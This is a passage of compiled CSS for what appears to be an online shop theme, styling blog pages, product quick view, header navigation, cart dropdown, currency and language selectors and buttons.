    margin-bottom: 30px; }
  .single-blog .page-item-title h1 {
    font-size: 22px;
    text-transform: uppercase;
    color: #69459e;
    font-weight: 500;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin: 0; }
  .single-blog .blog-img img {
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 0 auto; }
  .single-blog .blog-date {
    display: none;
    font-size: 15px;
    position: relative;
    text-transform: capitalize;
    color: #000;
    font-family: 'Poppins', Helvetica, sans-serif;
    padding: 20px 0 0; }
  .single-blog .blog-desc {
    /* If media is below 992 */
    padding: 30px 15px 20px;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin: 0 auto;
    width: 80%;
    color: #323;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 0.8px;
    line-height: 20px; }
  @media (max-width: 991px) {
    .single-blog .blog-desc {
      width: 100%; } }
  .single-blog .smartblogcomments {
    margin-bottom: 50px; }
  .single-blog .smartblogcomments .reply-title {
    margin-bottom: 15px;
    font-weight: 500;
    color: #69459e;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 20px; }
  .single-blog .smartblogcomments .view-comment {
    text-align: left;
    padding: 15px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee; }
  .single-blog .smartblogcomments .view-comment:last-child {
    margin-bottom: 0; }
  .single-blog .smartblogcomments .view-comment .user_icon {
    display: inline-block;
    vertical-align: middle; }
  .single-blog .smartblogcomments .view-comment .user_icon i:before {
    font-size: 70px;
    color: #000; }
  .single-blog .smartblogcomments .view-comment .user_list {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 10px; }
  .single-blog .block-title .reply-title {
    margin-bottom: 15px;
    font-weight: 500;
    color: #69459e;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 20px; }
  .single-blog #add-comment .form-horizontal .control-label {
    text-align: left; }
  .single-blog #add-comment .form-horizontal .form-control {
    border-color: #eee; }
  .single-blog #add-comment .form-horizontal .form-control:last-child {
    margin-bottom: 0; }
  .single-blog #add-comment .form-horizontal .form-group {
    margin: 15px; }
  .single-blog #add-comment .form-horizontal .submit-btn {
    margin-top: 20px; }

.all-blog {
  text-align: center;
  margin: 0 auto; }
  .all-blog h1 {
    display: none; }
  .all-blog .sdsarticleCat {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
    text-align: center; }
  .all-blog .sdsarticleCat > div {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    line-height: 20px; }
  .all-blog .sdsarticleCat .blog-content {
    margin-bottom: 30px;
    display: block;
    overflow: hidden;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
      .all-blog .sdsarticleCat .blog-content {
        margin-bottom: 20px; } }
  .all-blog .sdsarticleCat .articleContent:last-child {
    margin-bottom: 0; }
  .all-blog .sdsarticleCat .articleContent .post_hover {
    display: none; }
  .all-blog .sdsarticleCat .articleContent .blog-image img {
    text-align: center;
    margin: 0 auto; }
  .all-blog .sdsarticleCat .smartblog-desc {
    /* If media is below 1200 */
    position: relative;
    text-align: left; }
  @media (max-width: 1199px) {
      .all-blog .sdsarticleCat .smartblog-desc {
        text-align: center; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment {
    /* If media is below 1200 */
    margin-bottom: 15px; }
  @media (max-width: 1199px) {
        .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment {
          margin-bottom: 10px; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title {
    /* If media is below 1200 */
    margin: 0 0 15px; }
  @media (max-width: 1199px) {
          .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title {
            margin: 15px 0; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title a {
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
    text-decoration: none; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-date {
    display: block;
    margin-bottom: 15px;
    font-size: 15px;
    position: relative; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .comment-wrapper {
    display: block; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .comment-wrapper span {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    position: relative;
    text-transform: capitalize;
    color: #000;
    line-height: 25px; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-desc {
    /* If media is below 1200 */
    display: block;
    margin-bottom: 15px;
    color: #666;
    line-height: 24px; }
  @media (max-width: 1199px) {
        .all-blog .sdsarticleCat .smartblog-desc .blog-desc {
          margin-bottom: 10px; } }

#information-information #content h2 {
  margin-top: 0; }
  #information-information #content b {
    margin-bottom: 10px;
    position: relative;
    display: block;
    color: #333; }
  #information-information #content p {
    letter-spacing: 1.3px;
    font-size: 13px;
    line-height: 24px;
    font-weight: 400;
    color: #787878; }
  #information-information #content ul, #information-information #content ol {
    margin-bottom: 18px;
    padding-left: 26px; }
  #information-information #content ul li, #information-information #content ol li {
    color: #787878;
    line-height: 24px;
    font-size: 13px;
    padding-left: 3px;
    letter-spacing: 1.3px;
    font-weight: 300; }
  #information-information #content blockquote {
    text-align: left;
    line-height: 26px;
    color: #787878;
    margin-bottom: 0;
    letter-spacing: 0.2px;
    font-weight: 500;
    font-size: 13px;
    border-left: 3px solid #e5e5e5;
    margin-left: 15px; }
  @media (max-width: 991px) {
      #information-information #content blockquote {
        margin-bottom: 15px; } }
  #information-information #content blockquote p {
    font-size: 14px; }

.quickview {
  background: #fff;
  padding: 15px 0;
  display: block;
  overflow: hidden;
  position: relative; }
  .quickview .quickview-container .productpage-quickview {
    width: 100%; }
  .quickview .quickview-container .productpage-quickview .product-left {
    float: left; }
  .quickview .quickview-container .productpage-quickview .product-right {
    float: right;
    clear: none !important; }
  .quickview .quickview-container .productpage-quickview .product-right .product-title {
    font-weight: 600;
    padding: 0 0 5px; }
  .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper {
    margin: 0 0 15px;
    clear: both;
    padding: 0; }
  .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper .review-count, .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper .write-review {
    display: none; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    padding: 20px 0;
    margin: 0 0 20px; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li {
    line-height: 28px;
    font-size: 14px;
    color: #666; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li .desc {
    margin-right: 10px;
    text-transform: capitalize;
    color: #000; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li a {
    color: #666;
    text-decoration: none; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price li {
    line-height: 15px;
    padding: 3px 0;
    font-size: 15px;
    color: #808080; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .special-price {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    margin-top: 10px; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .input-group {
    display: inline-flex; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .input-group .input-group-btn .btn-default {
    line-height: 18px; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group .control-label {
    margin: 8px 8px 8px 0; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group .form-control {
    display: inline-block;
    vertical-align: middle;
    line-height: 20px; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group button {
    width: auto;
    display: inline-block;
    vertical-align: middle; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group #button-cartqv {
    padding: 8px 20px; }
  .quickview .quickview-container .productpage-quickview .product-right .addthis_toolbox a {
    margin: 0; }

body {
  font-family: 'Poppins', Helvetica, sans-serif;
  font-weight: 400;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0.5px;
  -webkit-font-smoothing: antialiased; }

* {
  outline: 0 !important; }
  *:focus {
    outline: 0 !important; }
  *:active {
    outline: 0 !important; }

h1, h2, h3, h4, h5, h6 {
  color: #333; }

p {
  color: #888;
  /* default font size */ }

.fa {
  font-size: 14px;
  /* Override the bootstrap defaults */ }

h1 {
  font-size: 33px; }

h2 {
  font-size: 27px; }

h3 {
  font-size: 21px; }

h4 {
  font-size: 15px; }

.dropdown-backdrop {
  display: none; }

h5 {
  font-size: 12px; }

h6 {
  font-size: 10.2px; }

a {
  color: #69459e;
  outline: none; }
  a:hover {
    color: #8e7033;
    text-decoration: none;
    outline: none; }
  a:focus {
    outline: none;
    color: #8e7033;
    text-decoration: none; }

ul, .list-unstyled {
  padding: 0; }

.form-control {
  box-shadow: none;
  border-radius: 0;
  margin: 0 0 5px;
  border-color: #e9e9e9;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .form-control:focus {
    box-shadow: none;
    border-color: #ccc; }

.form-horizontal .control-label {
  /* If media is above 767 */ }
  @media (min-width: 768px) {
    .form-horizontal .control-label {
      text-align: left; } }

input[type="checkbox"] {
  position: relative;
  top: 0;
  margin: 4px 0 0px 2px; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 0;
  box-shadow: none; }

legend {
  font-size: 18px;
  padding: 7px 0px; }

label {
  font-size: 14px;
  font-weight: 400;
  color: #232323; }

.panel-heading {
  padding: 15px; }

select.form-control, textarea.form-control {
  font-size: 12px; }

input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
  font-size: 12px; }

.input-group {
  /* Fix some bootstrap issues */
  /*span {
  &.hidden-xs, &.hidden-sm, &.hidden-md, &.hidden-lg {
    display: inline;
  }
}*/ }
  .input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px; }
  .input-group .input-group-addon {
    font-size: 12px;
    height: 30px; }

.popover {
  font-family: inherit; }

.nav-tabs {
  margin-bottom: 15px; }

div.required .control-label:before {
  content: '* ';
  color: #f00;
  font-weight: bold;
  /* Gradent to all drop down menus */ }

.dropdown-menu li > a:hover {
  text-decoration: none;
  outline: none;
  background-color: transparent; }

@media (max-width: 991px) {
  #_mobile_column_left > #column-left, #_mobile_column_right > #column-left, #_mobile_column_left #column-right, #_mobile_column_right #column-right {
    float: left;
    width: 100%;
    padding: 0;
    display: block !important; }

  #content {
    float: left;
    width: 100%; } }

section {
  margin-bottom: 50px;
  /* If media is below 992 */ }
  @media (max-width: 991px) {
  section {
    margin-bottom: 30px; } }

.clearfix {
  clear: both; }

#menu_wrapper.active {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 3;
  background: rgba(0, 0, 0, .2);
  cursor: pointer; }

.countdown-container {
  display: block;
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: 10px;
  text-align: center;
  opacity: 1;
  margin: 0 auto;
  padding: 4px;
  background-color: #fff;
  box-shadow: 0 0 10px 4px rgba(165, 165, 165, 0.1);
  -ms-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  /* If media is below 544 */
  /* If media is below 376 */
  /* header-before */ }
  @media (max-width: 543px) {
  .countdown-container {
    left: 7px;
    right: 7px;
    bottom: 7px;
    padding: 0; } }
  @media (max-width: 375px) {
  .countdown-container {
    left: 5px;
    right: 5px;
    bottom: 5px; } }
  .countdown-container .countdown-text {
    display: none;
    font-weight: 600;
    margin-bottom: 15px;
    color: #69459e; }
  .countdown-container .counter {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-weight: 500;
    cursor: pointer;
    position: relative;
    border: 0;
    padding: 0; }
  .countdown-container .counter span {
    display: block; }
  .countdown-container .counter .data {
    font-size: 18px;
    width: 47px;
    height: 25px;
    font-weight: 500;
    color: #222;
    position: relative;
    line-height: 25px;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
      .countdown-container .counter .data {
        width: 38px;
        font-size: 17px;
        margin-bottom: 0; } }
  @media (max-width: 475px) {
      .countdown-container .counter .data {
        width: 33px;
        height: 20px;
        font-size: 14px; } }
  @media (max-width: 375px) {
      .countdown-container .counter .data {
        width: 28px;
        font-size: 13px; } }
  .countdown-container .counter .lbl {
    display: block;
    font-size: 13px;
    font-weight: 400;
    color: #666;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
      .countdown-container .counter .lbl {
        font-size: 12px; } }
  @media (max-width: 475px) {
      .countdown-container .counter .lbl {
        font-size: 11px; } }
  @media (max-width: 375px) {
      .countdown-container .counter .lbl {
        font-size: 10px; } }

#header-before {
  /* If media is below 768 */ }
  #header-before .page-title {
    display: none; }
  @media (max-width: 767px) {
  #header-before {
    display: none; } }

.header-menu {
  padding: 0;
  /* If media is below 768 */ }
  @media (max-width: 991px) {
  .header-menu {
    display: none; } }

.header-nav {
  background: #764cb5;
  color: #fff;
  /* top */ }
  .header-nav .left-nav {
    text-align: left; }
  @media (max-width: 767px) {
    .header-nav .left-nav {
      display: none; } }
  @media (max-width: 543px) {
    .header-nav .left-nav {
      display: none; } }
  .header-nav .left-nav > div {
    display: inline-block;
    vertical-align: middle; }
  .header-nav .left-nav .contact-email {
    padding: 6px 0;
    font-size: 15px;
    font-weight: 400; }
  .header-nav .left-nav .contact-email .email-img {
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    fill: #fff; }
  .header-nav .left-nav .contact-email .cont-email {
    color: #fff;
    font-size: 15px;
    font-weight: 400; }
  @media (max-width: 767px) {
    .header-nav .center-nav {
      display: none; } }
  .header-nav .right-nav {
    text-align: right; }
  @media (max-width: 767px) {
    .header-nav .right-nav {
      text-align: center;
      padding: 11px 0; } }
  .header-nav .right-nav > div {
    display: inline-block;
    vertical-align: middle;
    padding: 11px 10px;
    padding-right: 0;
    /* If media is below 992 */ }
  @media (max-width: 767px) {
      .header-nav .right-nav > div {
        padding: 2px 3px 2px; } }

#header {
  background: #fff; }

@media (min-width: 992px) {
    .header-top-height {
      min-height: 110px; } }

.header-top {
  text-align: center;
  padding: 32px 0;
  /* Nav full width fixed header */ }
  @media (max-width: 991px) {
  .header-top {
    display: none; } }
  .header-top > .container {
    position: relative; }
  .header-top .row {
    display: flex;
    align-items: center; }
  .header-top.fixed-header {
    background-color: #fff;
    position: fixed;
    padding: 10px 0;
    top: -1px;
    left: 0;
    width: 100%;
    z-index: 99;
    box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    margin: 0;
    animation: slide-down 0.7s;
    -moz-animation: slide-down 0.7s;
    -webkit-animation: slide-down 0.7s;
    -o-animation: slide-down 0.7s;
    overflow: visible; }
  .header-top .desktop-logo {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .header-top .desktop-logo {
      max-width: 100%;
      width: auto; } }
  @media (max-width: 991px) {
      .header-top .desktop-logo a {
        display: inline-block;
        vertical-align: middle; } }
  .header-top .desktop-logo img {
    text-align: left;
    max-width: 202px; }
  @media (max-width: 991px) {
      .header-top .desktop-logo img {
        max-width: 100%;
        width: auto;
        text-align: center;
        margin: 0 auto; } }
  @media (max-width: 991px) {
    .header-top .desktop-logo {
      width: 38%;
      padding: 0;
      text-align: center;
      margin: 0 auto; } }
  @media (max-width: 991px) {
    .header-top .header-right {
      display: none; } }

@media (max-width: 991px) {
    .nav-full-height {
      min-height: 81px; } }

.nav-full-width {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #f4f4f7;
  /* Nav full width fixed header End*/
  /* language and currency*/ }
  @media (max-width: 991px) {
  .nav-full-width {
    background-color: #fff;
    padding: 15px 0; } }
  @media (max-width: 991px) {
    .nav-full-width .row {
      display: flex;
      align-items: center; } }
  .nav-full-width.fixed-header {
    background-color: #fff;
    position: fixed;
    padding: 10px 0;
    top: -1px;
    left: 0;
    width: 100%;
    z-index: 99;
    box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    margin: 0;
    animation: slide-down 0.7s;
    -moz-animation: slide-down 0.7s;
    -webkit-animation: slide-down 0.7s;
    -o-animation: slide-down 0.7s;
    overflow: visible; }
  @media (max-width: 991px) {
    .nav-full-width.fixed-header {
      background-color: #fff;
      padding: 10px 0; } }

.currency-selector, .language-selector {
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  border-radius: 5px 5px 0 0;
  letter-spacing: 0.3px;
  line-height: 14px;
  color: #69459e; }
  .currency-selector .btn-group.open .dropdown-toggle, .language-selector .btn-group.open .dropdown-toggle {
    box-shadow: none; }
  .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
    left: auto;
    right: 0px;
    top: 30px;
    padding: 5px 7px;
    margin: 0;
    font-size: 14px;
    border-radius: 0;
    /* If media is below 992 */
    /* If media is below 544 */ }
  @media (max-width: 767px) {
    .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
      top: 30px; } }
  @media (max-width: 543px) {
    .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
      min-width: 100px; } }
  .currency-selector li, .language-selector li {
    text-decoration: none;
    padding: 3px 10px; }
  .currency-selector li img, .language-selector li img {
    display: inline-block;
    vertical-align: middle;
    padding-right: 8px; }
  .currency-selector li a, .language-selector li a, .currency-selector li button, .language-selector li button {
    display: inline-block;
    vertical-align: middle;
    color: #888;
    text-transform: capitalize;
    padding: 0;
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .currency-selector li a:hover, .language-selector li a:hover, .currency-selector li button:hover, .language-selector li button:hover {
    color: #69459e; }
  .currency-selector a, .language-selector a {
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    box-shadow: none; }
  .currency-selector a i, .language-selector a i {
    font-size: 18px;
    line-height: 18px;
    vertical-align: middle; }
  .currency-selector .language-selector-label, .language-selector .language-selector-label, .currency-selector .currency-selector-label, .language-selector .currency-selector-label {
    display: none; }

.currency-selector, .language-selector {
  /* user info */ }
  .currency-selector ul, .language-selector ul {
    padding: 0; }
  .currency-selector li, .language-selector li {
    text-decoration: none;
    padding: 3px 10px; }
  .currency-selector li img, .language-selector li img {
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px; }
  .currency-selector li .btn-link, .language-selector li .btn-link {
    color: #888;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .currency-selector li .btn-link:hover, .language-selector li .btn-link:hover {
    color: #69459e; }
  .currency-selector li.current a, .language-selector li.current a {
    color: #8e7033; }

#_desktop_user_info {
  float: right;
  padding: 0 8px; }
  @media (max-width: 991px) {
  #_desktop_user_info {
    padding: 0; } }

.user-info {
  /* wishlist info */ }
  .user-info .user-logo {
    width: 40px;
    height: 40px;
    display: block;
    cursor: pointer;
    fill: #000;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .user-info .user-logo {
      fill: #000; } }
  .user-info .expand-more {
    display: none; }
  .user-info .dropdown-menu {
    right: 0;
    left: auto;
    font-size: 12px;
    top: 47px;
    border-color: #e7e7e7;
    border-radius: 0;
    padding: 5px 0px;
    margin: 0; }
  @media (max-width: 991px) {
    .user-info .dropdown-menu {
      top: 45px; } }
  .user-info .dropdown-menu li {
    padding: 3px 10px; }
  .user-info .dropdown-menu li a {
    color: #888;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .user-info .dropdown-menu li a:hover {
    color: #69459e; }

.wishlist_header {
  float: right;
  padding: 33px 20px 33px 10px; }
  @media (max-width: 1220px) {
  .wishlist_header {
    display: none; } }
  .wishlist_header a {
    color: #666;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .wishlist_header a i {
    font-size: 12px; }
  .wishlist_header a:hover {
    color: #000; }

#_mobile_logo {
  /* cart */ }
  #_mobile_logo #logo img {
    margin: 0 auto; }

#_desktop_cart {
  /* If media is below 991 */ }
  @media (min-width: 992px) {
  #_desktop_cart {
    position: relative;
    cursor: pointer;
    float: right;
    white-space: nowrap; } }

.blockcart {
  /* If media is below 992 */
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  @media (max-width: 991px) {
  .blockcart {
    position: relative;
    padding-right: 3px; } }
  .blockcart .cart-link {
    display: block;
    width: 100%;
    overflow: hidden; }
  .blockcart .cart-img {
    width: 40px;
    height: 40px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    fill: #000;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .blockcart .cart-img {
      width: 40px;
      height: 40px;
      border-radius: 0;
      border: 0;
      fill: #000; } }
  .blockcart .cart-products-count {
    border-radius: 50%;
    height: 14px;
    width: 14px;
    background: #8e7033;
    color: #fff;
    font-size: 10px;
    line-height: 14px;
    right: 3px;
    top: 5px;
    position: absolute;
    padding: 0px 4px;
    margin: 0 auto;
    text-align: center; }
  @media (max-width: 991px) {
    .blockcart .cart-products-count {
      background: #69459e;
      color: #fff;
      right: 6px;
      top: 10px; } }
  .blockcart .cart-content {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 5px;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .blockcart .cart-content {
      padding-left: 0; } }
  .blockcart .cart-content .cart-name {
    display: block;
    position: relative;
    font-size: 14px;
    line-height: 21px;
    font-weight: 500;
    color: #69459e;
    letter-spacing: 0.3px;
    text-transform: capitalize;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
      .blockcart .cart-content .cart-name {
        display: none; } }
  .blockcart #cart table > tbody > tr > td {
    white-space: normal; }
  .blockcart #cart > .btn {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    background: transparent;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none; }
  .blockcart #cart.open > .btn {
    color: #000; }
  .blockcart #cart.open > .btn:hover {
    color: #000; }
  .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
    /* If media is below 992 */
    /* If media is below 768 */
    font-family: 'Poppins', Helvetica, sans-serif;
    display: none;
    left: auto;
    box-shadow: none;
    position: absolute;
    right: 0;
    text-align: left;
    width: 350px;
    z-index: 3;
    border: 1px solid #e7e7e7;
    top: 44px;
    padding: 0 15px;
    background: #fff; }
  @media (max-width: 991px) {
      .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
        top: 45px; } }
  @media (max-width: 767px) {
      .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
        width: 295px; } }
  .blockcart #cart .cart-dropdown table, .blockcart #cart .dropdown-menu table {
    margin-bottom: 10px;
    width: 100%;
    max-width: 350px; }
  .blockcart #cart .cart-dropdown .cart-btn, .blockcart #cart .dropdown-menu .cart-btn {
    padding: 10px 0; }
  .blockcart #cart .cart-dropdown .cart-btn .btn-cartblock, .blockcart #cart .dropdown-menu .cart-btn .btn-cartblock {
    padding: 10px 20px; }
  @media (max-width: 767px) {
          .blockcart #cart .cart-dropdown .cart-btn .btn-cartblock, .blockcart #cart .dropdown-menu .cart-btn .btn-cartblock {
            padding: 10px 15px; } }
  .blockcart #cart .cart-dropdown li, .blockcart #cart .dropdown-menu li {
    text-decoration: none;
    outline: none;
    list-style: none; }
  .blockcart #cart .cart-dropdown li .empty, .blockcart #cart .dropdown-menu li .empty {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 0;
    padding: 10px 0;
    color: #69459e; }
  .blockcart #cart .cart-dropdown .quantity-formated, .blockcart #cart .dropdown-menu .quantity-formated {
    font-weight: 500; }
  .blockcart #cart .cart-dropdown .slimScrollDiv, .blockcart #cart .dropdown-menu .slimScrollDiv {
    position: relative;
    width: auto;
    overflow-y: scroll;
    max-height: 312px; }
  @media (max-width: 767px) {
        .blockcart #cart .cart-dropdown .slimScrollDiv, .blockcart #cart .dropdown-menu .slimScrollDiv {
          max-height: 267px; } }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar-track, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar-track {
    border-radius: 10px; }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar {
    width: 5px; }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar-thumb, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: rgba(0, 0, 0, 0.2); }
  .blockcart button, .blockcart .btn-block {
    padding: 0; }

.menu-left, .menu-right {
  width: 31%;
  padding: 5px;
  float: left; }
  @media (min-width: 992px) {
  .menu-left, .menu-right {
    display: none; } }

.menu-center {
  width: 38%;
  float: left;
  /* Mobile Media Query Start */ }
  @media (min-width: 992px) {
  .menu-center {
    display: none; } }

#_mobile_user_info, #_mobile_seach_widget, #_mobile_cart, #_mobile_link_menu {
  float: right;
  /* Mobile Media Query End */
  /* alert */ }

.alert {
  padding: 12px 14px 12px 14px;
  text-align: center;
  border-radius: 0;
  /* buttons */ }
  .alert button {
    display: block;
    overflow: hidden;
    position: relative; }
  .alert button.close {
    position: relative;
    top: 2px;
    right: 0;
    margin: 0; }

.buttons {
  margin: 1em 0;
  display: block;
  overflow: hidden;
  position: relative; }
  .buttons.close {
    position: relative;
    top: 2px;
    right: 0; }

.alert-dismissible .close {
  position: relative;
  top: 2px;
  right: 0; }

.btn {
  padding: 7.5px 12px;
  font-size: 12px;
  line-height: 18px;
  border-radius: 0; }
  .btn.active {
    box-shadow: none;
    outline: none; }
  .btn:focus {
    outline: none;
    text-decoration: none; }

.btn-xs {
  font-size: 9px; }

.btn-sm {
  font-size: 10.2px; }

.btn-lg {
  padding: 10px 16px;
  font-size: 15px; }

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
  font-size: 12px; }
  .btn-group > .btn:focus, .btn-group > .dropdown-menu:focus, .btn-group > .popover:focus {
    outline: none;
    text-decoration: none; }
  .btn-group > .btn-xs {
    font-size: 9px; }
  .btn-group > .btn-sm {
    font-size: 10.2px; }
  .btn-group > .btn-lg {
    font-size: 15px; }

.btn-warning, .btn-inverse, .btn-link, .btn-info, .btn-success, .btn-danger, .btn-warning {
  padding: 7.5px 12px; }
  .btn-warning:hover, .btn-inverse:hover, .btn-link:hover, .btn-info:hover, .btn-success:hover, .btn-danger:hover, .btn-warning:hover, .btn-warning:focus, .btn-inverse:focus, .btn-link:focus, .btn-info:focus, .btn-success:focus, .btn-danger:focus, .btn-warning:focus {
    outline: none;
    text-decoration: none;
    box-shadow: none; }

.btn-default {
  background-color: #8e7033;
  border-color: #8e7033;
  color: #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  padding: 10px 20px;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .btn-default:hover, .btn-default:active, .btn-default:focus {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }
  .btn-default:active:hover {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }
  .btn-default:active:focus {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }

.btn-primary, .btn.disabled, .btn:disabled, .btn-secondary {
  opacity: 1;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 20px;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  color: #fff;
  background-color: #9554c7;
  border: 1px solid #9554c7;
  outline: none;
  line-height: 18px;
  /* list group */ }
  .btn-primary:hover, .btn.disabled:hover, .btn:disabled:hover, .btn-secondary:hover, .btn-primary:active, .btn.disabled:active, .btn:disabled:active, .btn-secondary:active, .btn-primary:focus, .btn.disabled:focus, .btn:disabled:focus, .btn-secondary:focus {
    color: #fff;
    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }
  .btn-primary:active:hover, .btn.disabled:active:hover, .btn:disabled:active:hover, .btn-secondary:active:hover {
    color: #fff;
    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }
  .btn-primary:active:focus, .btn.disabled:active:focus, .btn:disabled:active:focus, .btn-secondary:active:focus {
    color: #fff;
